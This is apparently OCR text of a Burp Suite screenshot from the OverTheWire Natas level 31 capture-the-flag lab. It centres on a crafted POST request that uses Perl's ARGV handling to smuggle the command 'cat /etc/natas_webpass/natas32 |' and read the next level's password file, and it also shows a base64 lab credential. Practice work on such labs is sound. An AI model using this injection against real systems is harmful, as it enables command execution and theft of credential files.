 natas31.natas.labs.overthe
Not secure
natas31.natas.labs.overthewire.org/index.pl
NATAS31
We Chall
SUBMIT TOKEN
NaIWhW2VIrKqrc7aroJVHOZvk3RQMi0B
View sourcecode
main*
0 0
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension T
7 http://natas31.natas.labs.ov... POST /index.pl ✓ 200 2189 HTML pl
8 http://natas31.natas.labs.ov... POST /index.pl ✓ ✓ 200 1832 HTML pl
9 http://natas31.natas.labs.ov... GET / 200 2189 HTML
10 http://natas31.natas.labs.ov... POST /index.pl ✓ ✓ 200 1883 HTML pl
11 http://natas31.natas.labs.ov... POST /index.pl ✓ ✓ 200 1883 HTML pl
Edited request Response
Pretty Raw Hex
\n
1 POST /index.pl?cat%20/etc/natas_webpass/natas32%20%7C HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 Content-Length: 568
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMTptN2JmakFIcEptU1lnUVdXZXFSRTJxVkJ1TWlSTnEweQ==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas31.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDPlfCPkbvObRi2og
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Referer: http://natas31.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryDPlfCPkbvObRi2og
17 Content-Disposition: form-data; name="file"
18
19 ARGV
20 ------WebKitFormBoundaryDPlfCPkbvObRi2og
21 Content-Disposition: form-data; name="file";
filename="username.csv"
22 Content-Type: text/csv
23
24 Username, Identifier,First name,Last name
25 booker12,9012,Rachel,Booker
26 grey07,2070,Laura,Grey
27 johnson81,4081,Craig,Johnson
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request headers 13
Response headers 7
Inspector
Notes
Event log (1) All issues
Memory: 167.7MB
Disabled
hp
fr
20:13:00
7/23/25